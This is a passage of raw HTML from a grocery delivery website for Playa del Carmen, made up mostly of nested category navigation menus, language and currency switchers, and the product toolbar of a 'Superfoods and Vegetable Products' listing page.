nav-1-3-11-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/refrescos.html" ><span>Sodas</span></a></li><li  class="level3 nav-1-3-11-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/energizantes-e-hidratantes.html" ><span>Energy and Sports Drinks</span></a></li><li  class="level3 nav-1-3-11-6 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/cafe-te-y-cocoa.html" ><span>Coffee, Tea and Cocoa</span></a></li></ul></li><li  class="level2 nav-1-3-12 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-y-lacteos.html" ><span>Eggs &amp; Dairy</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-12-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-y-sustituto-de-huevo.html" ><span>Eggs &amp; Egg Substitute</span></a></li><li  class="level3 nav-1-3-12-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/mantequilla-y-margarina.html" ><span>Butter and Margarine</span></a></li><li  class="level3 nav-1-3-12-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-suaves-y-cremosos.html" ><span>Soft &amp; Creamy Cheese</span></a></li><li  class="level3 nav-1-3-12-4 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/yoghurt-y-cremas.html" ><span>Yoghurt &amp; Creams</span></a></li></ul></li><li  class="level2 nav-1-3-13 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/fruta-fresca.html" ><span>Fresh Fruit</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-13-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/manzanas-y-peras.html" ><span>Apples &amp; Pears</span></a></li><li  class="level3 nav-1-3-13-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/platanos-y-frutas-tropicales.html" ><span>Bananas &amp; Tropical Fuits</span></a></li><li  class="level3 nav-1-3-13-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/frutos-del-bosque-y-uvas.html" ><span>Berries &amp; Grapes</span></a></li><li  class="level3 nav-1-3-13-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/citricos.html" ><span>Citrus</span></a></li><li  class="level3 nav-1-3-13-5 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/sandia-durazno-y-mas.html" ><span>Watermelon, Peach &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-14 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/congelados.html" ><span>Frozen</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-14-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/comida-congelada.html" ><span>Frozen Meals</span></a></li><li  class="level3 nav-1-3-14-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/fruta-y-verdura.html" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level3 nav-1-3-14-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/postres-helados-y-hielo.html" ><span>Dessert, Ice Cream &amp; Ice</span></a></li></ul></li><li  class="level2 nav-1-3-15 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/alimentos-preparados.html" ><span>Prepared Foods</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-15-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/calienta-y-come.html" ><span>Heat and Eat</span></a></li><li  class="level3 nav-1-3-15-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/comida-etnica-y-vegetariana.html" ><span>Ethnic &amp; Vegetarian</span></a></li></ul></li><li  class="level2 nav-1-3-16 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/pescado-carne-y-pollo.html" ><span>Fish, Meat &amp; Poultry</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-16-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pescado-fresco.html" ><span>Fresh Fish</span></a></li><li  class="level3 nav-1-3-16-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/carne-fresca.html" ><span>Fresh Meat</span></a></li><li  class="level3 nav-1-3-16-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/pollo-fresco.html" ><span>Fresh Poultry</span></a></li></ul></li><li  class="level2 nav-1-3-17 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/ayuda-a-la-comunidad.html" ><span>Help the Community!</span></a></li><li  class="level2 nav-1-3-18 category-item"><a href="https://loqsea.com/groceries/supermarket/cumplea-os.html" ><span>Cumpleaños</span></a></li><li  class="level2 nav-1-3-19 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/souvenirs.html" ><span>Souvenirs</span></a></li><li  class="level2 nav-1-3-20 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/flores.html" ><span>Flowers</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa.html" ><span>Best of Playa</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first parent"><a href="https://loqsea.com/groceries/supermarket/dac.html" ><span>Dac</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-1-1 category-item first parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/despensa.html" ><span>Groceries</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-1-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/endulzantes-y-cremas.html" ><span>Sweeteners and Butters</span></a></li><li  class="level4 nav-1-4-1-1-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/cereales-y-harinas.html" ><span>Cereals and Flours</span></a></li><li  class="level4 nav-1-4-1-1-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/aderezos-y-salsas.html" ><span>Dressings and Salsas</span></a></li><li  class="level4 nav-1-4-1-1-4 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/despensa/pan-pastas-y-mas.html" ><span>Bread, Pasta and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-2 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/fresh-fruit.html" ><span>Fresh Fruits</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-2-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/bananas-and-tropical-fruits.html" ><span>Bananas and Tropical Fruits</span></a></li><li  class="level4 nav-1-4-1-2-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/manzanas-y-peras.html" ><span>Apples and Pears</span></a></li><li  class="level4 nav-1-4-1-2-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/frutos-del-bosque-y-uvas.html" ><span>Berries and Grapes</span></a></li><li  class="level4 nav-1-4-1-2-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/citricos.html" ><span>Citrus</span></a></li><li  class="level4 nav-1-4-1-2-5 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/sandia-durazno-y-mas.html" ><span>Watermelon, Peach and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/vegetales-frescos.html" ><span>Fresh Vegetables</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-3-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html" ><span>Lettuce and Greens</span></a></li><li  class="level4 nav-1-4-1-3-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/papas-y-camotes.html" ><span>Potatoes and Sweet Potatoes</span></a></li><li  class="level4 nav-1-4-1-3-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/tomate-y-aguacate.html" ><span>Tomato and Avocado</span></a></li><li  class="level4 nav-1-4-1-3-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/cebolla-pimiento-y-ajo.html" ><span>Onion, Pepper and Garlic</span></a></li><li  class="level4 nav-1-4-1-3-5 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/hierbas-frescas.html" ><span>Fresh Herbs</span></a></li><li  class="level4 nav-1-4-1-3-6 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/chiles-zanahorias-y-mas.html" ><span>Chiles, Carrots and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/huevos-lacteos-y-leches.html" ><span>Eggs, Dairy and Milks</span></a></li><li  class="level3 nav-1-4-1-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/especias-y-condimentos.html" ><span>Spices &amp; Condiments</span></a></li><li  class="level3 nav-1-4-1-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/nueces-semillas-y-frutos-secos.html" ><span>Nuts, Seeds &amp; Dried Fruit</span></a></li><li  class="level3 nav-1-4-1-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/carnes-y-salchichoneria.html" ><span>Meat and Deli</span></a></li><li  class="level3 nav-1-4-1-8 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html" ><span>Superfoods and Vegetable Products</span></a></li><li  class="level3 nav-1-4-1-9 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/sin-gluten.html" ><span>Gluten free</span></a></li><li  class="level3 nav-1-4-1-10 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-personal-y-limpieza.html" ><span>Personal Care and Cleaning</span></a></li></ul></li><li  class="level2 nav-1-4-2 category-item"><a href="https://loqsea.com/groceries/supermarket/la-chuleta.html" ><span>La Chuleta</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/deli-playa.html" ><span>Deli Playa</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://loqsea.com/groceries/supermarket/cerveceria-akumal.html" ><span>Cervecería Akumal</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/das-brot.html" ><span>Das Brot</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/mas-cacao-artesanal.html" ><span>Más Cacao Artesanal</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/alimart.html" ><span>Alimart</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/bio-natural.html" ><span>Bio Natural</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/specific-store.html" ><span>Add Your Favorite Store</span></a></li><li  class="level2 nav-1-4-10 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/local-artisanal-beer.html" ><span>Local Artisanal Beer</span></a></li></ul></li><li  class="level1 nav-1-5 category-item last parent"><a href="https://loqsea.com/groceries/playa/pharmacy.html" ><span>Pharmacy</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://loqsea.com/groceries/playa/pharmacy/antialergicos-y-antiacidos.html" ><span>Allergy Relief &amp; Antiacids</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/tos-gripe-y-fiebre.html" ><span>Cough, Flu and Fever</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/cuidado-de-ojos-y-oidos.html" ><span>Eye &amp; Ear Care</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/material-de-curacion-y-mas.html" ><span>Healing supplies and more</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/dolores-y-molestias.html" ><span>Aches &amp; Pains</span></a></li><li  class="level2 nav-1-5-6 category-item last"><a href="https://loqsea.com/groceries/playa/pharmacy/vitaminas.html" ><span>Vitamins</span></a></li></ul></li><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://loqsea.com/groceries/pan.html"  class="level-top" ><span>Pan</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://loqsea.com/groceries/totopos.html"  class="level-top" ><span>totopos</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://loqsea.com/groceries/galletas.html"  class="level-top" ><span>galletas</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://loqsea.com/groceries/pan-tortillas-y-pasteleria-tortillas-y-pan-pita-botanas-y-postres-frituras-y-dip-totopos.html"  class="level-top" ><span>pan, tortillas y pasteleria, tortillas y pan pita, botanas y postres, frituras y dip, totopos </span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://loqsea.com/groceries/frituras-y-dip.html"  class="level-top" ><span>frituras y dip</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://loqsea.com/groceries/tortillas-y-pan-pita.html"  class="level-top" ><span>tortillas y pan pita</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://loqsea.com/groceries/botanas-y-postres.html"  class="level-top" ><span>botanas y postres</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-9 level-top"><a href=""  class="level-top" ><span></span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li> <li class="nav item home-link" role="presentation"><a href="https://loqsea.com/eng" class="ui-corner-all" tabindex="-1" role="menuitem">HOME</a></li></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">      <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-groceries">  <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/default/estados-unidos.png' title="Grc Inglés " alt=" Grc Inglés "/></span>  <span></span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown" style="min-width:auto">    <li class="view-despensa switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/stores\/store\/redirect\/","data":{"___store":"despensa","___from_store":"groceries","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2Rlc3BlbnNhL3BsYXlhL3N1cGVybWFya2V0L3N1cGVyZm9vZHMteS1wcm9kdWN0b3MtdmVnZXRhbGVzLmh0bWw,"}}'>   <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/stores/18/mexico_18277.png' title="Grc Español" alt="Grc Español"/></span>  </a></li>  </ul></div></div>     <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-USD"><span>USD - US Dollar</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">  <li class="currency-MXN switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/directory\/currency\/switch\/","data":{"currency":"MXN","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9wbGF5YS9zdXBlcm1hcmtldC9zdXBlcmZvb2RzLXktcHJvZHVjdG9zLXZlZ2V0YWxlcy5odG1s"}}'>MXN - Mexican Peso</a></li>    </ul></div></div></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://loqsea.com/groceries/" title="Go to Home Page">Home</a> </li>  <li class="item category209"> <a href="https://loqsea.com/groceries/playa.html" title="">Playa</a> </li>  <li class="item category591"> <a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa.html" title="">Best of Playa</a> </li>  <li class="item category594"> <a href="https://loqsea.com/groceries/supermarket/dac.html" title="">Dac</a> </li>  <li class="item category599"> <strong>Superfoods and Vegetable Products</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Superfoods and Vegetable Products</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  </div><div class="columns"><div class="column main">    <div class="extra-title"><a href="https://loqsea.com/groceries/producto-extra.html"><button title="Add missing Product" class="action notice"><img src="/media/BeeLocal/writing.png" alt="Notes" title="Notes"><span>Add missing Product</span></button></a></div><input name="form_key" type="hidden" value="4K9ZobsJlgxlNeI2" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/loqsea.com\/groceries\/playa\/supermarket\/superfoods-y-productos-vegetales.html","formKey":"4K9ZobsJlgxlNeI2","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">14</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="size"  >Size</option> <option value="measurement"  >Size Individual</option> <option value="brand"  >Brand</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending 